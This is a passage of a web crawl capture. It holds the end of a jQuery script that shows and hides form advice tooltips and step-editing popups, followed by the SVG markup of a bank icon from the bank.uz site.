        $('.ins-advice__text').text(advice)
    })

    $('.ins-form-item__input input').focusout(function() {
        $('.ins-advice').hide()
    })

    $('.ins-advice__close').click(function() {
        $('.ins-advice').hide()
    })



    //________POPUP ПРЕДЫДУЩИЕ ШАГИ

    $('#edit-step-1').click(() => {
        $('.ins-popup-step1').fadeIn(600)
    })

    $('#edit-step-2').click(() => {
        $('.ins-popup-step2').fadeIn(600)
    })

    $('#edit-step-3').click(() => {
        $('.ins-popup-step3').fadeIn(600)
    })

    $('.ins-popup__close').click(() => {
        $('.ins-popup').fadeOut(600)
    })

    $('.ins-popup').click(e => {
        let div = $('.ins-popup__content')
        if (!div.is(e.target)
            && div.has(e.target).length === 0) {
            $('.ins-popup').fadeOut(600)
        }
    })


})

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/bank.svg
body_size: 4004
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4901.92903213501,4654.2 c-48.6,-13.6 -1124.5,-564.2 -2392.9,-1221.7 C83.02903213500977,2171.8 116.12903213500977,2191.3 116.12903213500977,2064.8 c0,-23.3 50.6,-147.9 114.8,-276.3 c122.6,-247.1 184.8,-321 309.3,-356 c48.6,-13.6 1511.6,-19.5 4493.9,-19.5 c4811,0 4493.9,-7.8 4610.7,103.1 c25.3,23.3 99.2,147.9 163.4,274.3 c128.4,256.8 138.1,328.8 50.6,412.4 c-62.3,60.3 -4653.4,2435.7 -4750.7,2459 C5010.82903213501,4685.3 5008.92903213501,4685.3 4901.92903213501,4654.2 zM5178.12903213501,3747.6 c48.6,-99.2 62.3,-110.9 184.8,-145.9 c140.1,-40.9 268.5,-163.4 289.9,-274.3 c19.5,-108.9 -5.9,-134.2 -149.8,-140.1 c-169.3,-7.8 -194.5,1.9 -266.5,103.1 c-54.5,77.8 -70,87.5 -138.1,87.5 c-105.1,0 -169.3,-33.1 -196.5,-97.3 c-44.7,-107 23.3,-165.4 284,-245.1 c414.4,-124.5 513.6,-215.9 513.6,-470.8 c-1.9,-210.1 -128.4,-373.5 -342.4,-441.6 c-118.7,-37 -130.4,-46.7 -179,-145.9 c-21.4,-44.7 -48.6,-70 -77.8,-73.9 c-54.5,-7.8 -120.6,44.7 -120.6,95.3 c0,42.8 -64.2,87.5 -155.6,105 c-153.7,33.1 -284,134.2 -338.5,266.5 c-40.9,95.3 -38.9,124.5 7.8,171.2 c29.2,29.2 64.2,38.9 147.9,38.9 c132.3,0 169.2,-17.5 223.7,-114.8 c50.6,-89.5 105,-118.7 223.7,-118.7 c163.4,0 258.7,159.5 157.6,260.7 c-27.2,27.2 -142,75.9 -299.6,126.4 c-276.2,89.5 -394.9,165.4 -445.5,287.9 c-89.5,212.1 40.8,478.6 274.3,558.3 c157.6,54.5 190.6,75.9 206.2,134.2 C5016.72903213501,3846.9 5121.72903213501,3864.4 5178.12903213501,3747.6 z" id="svg_3" fill="#16164e"/><path d="M1409.8290321350098,981.2 c-62.3,-33.1 -87.5,-75.9 -87.5,-151.7 c0,-85.6 58.4,-149.8 155.6,-167.3 c101.2,-19.5 136.2,-42.8 165.4,-110.9 c21.4,-54.5 11.7,-311.3 -77.8,-1813.1 c-56.4,-963 -105,-1752.8 -105,-1752.8 c-2,-2 -79.8,-5.8 -173.1,-11.7 c-239.3,-11.7 -336.6,-75.9 -375.5,-245.1 c-31.1,-140.1 73.9,-315.2 215.9,-354.1 c93.4,-25.3 7688.3,-27.2 7779.8,0 c77.8,21.4 173.1,105.1 200.4,175.1 c29.2,77.8 21.4,206.2 -17.5,272.4 c-60.3,105.1 -147.9,142 -340.4,151.7 l-171.2,7.8 l-7.8,62.3 c-5.8,33.1 -23.3,322.9 -40.8,643.9 c-17.5,321 -60.3,1081.7 -97.3,1692.5 c-54.5,941.6 -60.3,1118.6 -38.9,1171.1 c29.2,68.1 64.2,91.4 165.4,110.9 c93.4,17.5 155.6,81.7 155.6,159.5 c0,182.9 1.9,182.9 -885.2,182.9 h-752.9 l-58.4,-58.4 c-50.6,-52.5 -58.4,-70 -48.6,-132.3 c15.6,-87.5 70,-136.2 171.2,-151.7 c101.2,-17.5 173.1,-101.2 173.1,-200.4 c0,-40.8 -44.7,-828.7 -97.3,-1752.8 c-54.5,-924.1 -97.3,-1690.6 -97.3,-1706.1 c0,-21.4 -124.5,-25.3 -686.7,-25.3 H5748.12903213501 l-101.2,1762.6 c-93.4,1589.4 -99.2,1766.4 -73.9,1819 c33.1,64.2 68.1,85.6 169.3,103.1 c149.8,27.2 204.3,198.4 91.4,291.8 l-60.3,50.6 h-758.7 h-758.7 l-56.4,-56.4 c-107,-108.9 -50.6,-256.8 110.9,-286 c93.4,-15.6 159.5,-73.9 173.1,-151.7 c5.8,-33.1 -33.1,-817.1 -87.5,-1741.1 c-52.5,-922.1 -97.3,-1704.2 -97.3,-1735.3 v-56.4 h-690.6 h-690.6 v58.4 c0,33.1 -44.7,819 -97.3,1747 c-54.5,928 -93.4,1710 -85.6,1739.2 c13.6,70 87.5,126.5 182.9,142 c151.7,25.3 204.3,177 99.2,284 l-56.4,56.4 h-756.8 C1695.8290321350098,1002.6 1435.1290321350098,996.8 1409.8290321350098,981.2 z" id="svg_4" fill="#16164e"/><path d="M536.3290321350098,-3859 c-31.1,-9.7 -77.8,-37 -103.1,-62.3 c-153.7,-142 -136.2,-361.8 38.9,-490.3 l54.5,-40.8 l4447.2,-5.8 c2887,-2 4470.6,1.9 4517.3,15.6 c38.9,9.7 101.1,50.6 138.1,87.5 c64.2,66.2 68.1,77.8 68.1,204.3 s-3.9,138.1 -68.1,204.3 c-37,37 -97.3,77.8 -136.2,87.5 C9407.52903213501,-3835.6 618.0290321350097,-3835.6 536.3290321350098,-3859 z" id="svg_5" fill="#16164e"/></g></g></g></svg>